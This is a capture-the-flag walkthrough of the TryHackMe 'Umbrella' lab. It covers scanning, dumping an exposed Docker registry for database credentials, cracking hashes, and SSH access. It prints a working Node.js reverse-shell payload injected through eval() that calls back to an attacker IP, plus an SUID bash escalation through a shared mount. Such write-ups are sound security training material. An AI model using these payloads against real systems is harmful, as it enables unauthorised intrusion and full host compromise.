CREDS >>
TryHackMe – https://tryhackme.com/p/TheSysRat
HackTheBox (aka TheSysRat)
Discovery >
nmap >
┌──(root㉿kali)-[/home/kali/THM/Umbrella]
└─# nmap -A -p- -T4 10.10.255.153 -Pn --min-rate=2000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-22 08:33 UTC
Nmap scan report for 10.10.255.153
Host is up (0.040s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 f0:14:2f:d6:f6:76:8c:58:9a:8e:84:6a:b1:fb:b9:9f (RSA)
| 256 8a:52:f1:d6:ea:6d:18:b2:6f:26:ca:89:87:c9:49:6d (ECDSA)
|_ 256 4b:0d:62:2a:79:5c:a0:7b:c4:f4:6c:76:3c:22:7f:f9 (ED25519)
3306/tcp open mysql MySQL 5.7.40
|_ssl-date: TLS randomness does not represent time
| mysql-info:
| Protocol: 10
| Version: 5.7.40
| Thread ID: 3
| Capabilities flags: 65535
| Some Capabilities: SupportsLoadDataLocal, IgnoreSigpipes, SwitchToSSLAfterHandshake, Support41Auth, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, SupportsTransactions, LongPassword, LongColumnFlag, ConnectWithDatabase, InteractiveClient, Speaks41ProtocolOld, DontAllowDatabaseTableColumn, FoundRows, ODBCClient, SupportsCompression, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: I_4IY~\x10MF#n-qL5t\x15Jj
|_ Auth Plugin Name: mysql_native_password
| ssl-cert: Subject: commonName=MySQL_Server_5.7.40_Auto_Generated_Server_Certificate
| Not valid before: 2022-12-22T10:04:49
|_Not valid after: 2032-12-19T10:04:49
5000/tcp open http Docker Registry (API: 2.0)
|_http-title: Site doesn't have a title.
8080/tcp open http Node.js (Express middleware)
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: LoginWe can try looking for subdomains, but nothing there. So we can inspect web page on port 8080 >>
8080 / TCP – Website >>
I tried some basic creds to login, inspect source code and SQL injection, but no luck there, maybe rabbit hole is not here.
What is interested is port 5000 >
5000 / TCP – Docker Registry (API: 2.0) >>
There we can leak some information >
┌──(root㉿kali)-[/home/kali/THM/Umbrella]
└─# curl -s http://umbrella.thm:5000/v2/_catalog
{"repositories":["umbrella/timetracking"]}There is something running in Docker >
We can dump it … by this tool >
https://github.com/Syzik/DockerRegistryGrabber

Also we can unpack and looking for something spice >
And we can found app.js inside one of pack >
And inside is a hint DB cred are set in environment.


So we can try to dump environment information >
And success, so we can find a DB creds >
First Task is DONE !! Let’s continue for USER Flag >>
USER Flag >>>
Now we can login to MySQL and try to looking for a user creds >

And success, so can we crack it? Let’s try >>

And yeap, all passwords are cracked!
So we can try to connect to user account or to SSH? Let’s try >
And we have success to claire-r user SSH is running >

And user flag is DONE!
ROOT Path >>>
We can try to inspect by linpeas.sh or similar but no much luck.
So let’s look on website after login >

And there is some input, so we can try to look again in our dump file app.js from docker container >

eval() function. Nice, so can we escape into docker container? Let’s try >>
Payload >>
(function(){ var net = require(`net`), cp = require(`child_process`), sh = cp.spawn(`/bin/sh`, []); var client = new net.Socket(); client.connect(1234, `10.14.47.104`, function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/;})();And YES we can, and we are root there!!

We can look around, and there is one directory looks interesting >

And in claire-r SSH we can found this folder too >

And some file is there, so what we can try :-D, maybe SUID bash?
In Docker container >
root@de0610f51845:/logs# cp /bin/bash ./bash && chmod u+s bash
cp /bin/bash ./bash && chmod u+s bash
root@de0610f51845:/logs# ls -lai
ls -lai
total 1220
49390 drwxrw-rw- 2 1001 1001 4096 Jan 22 09:15 .
49380 drwxr-xr-x 1 root root 4096 Dec 22 2022 ..
46891 -rwsr-xr-x 1 root root 1234376 Jan 22 09:15 bash
45929 -rw-r--r-- 1 root root 64 Jan 22 09:10 tt.logAnd in real machine >

And it works!


 . See you next time!
. See you next time!